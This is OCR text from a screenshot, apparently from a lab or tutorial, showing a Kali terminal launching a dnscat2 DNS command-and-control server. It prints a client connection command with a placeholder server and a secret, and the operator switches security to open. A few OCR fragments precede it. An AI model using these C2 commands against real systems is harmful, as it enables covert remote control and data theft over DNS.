 ash
ystem
me
kali@kali: ~/dnscat2/server
File Actions Edit View Help
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=cfcf25f01a434d65d9978422a78142f8
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> set security=open
Security policy changed: Client can decide on security level
dnscat2>
KALI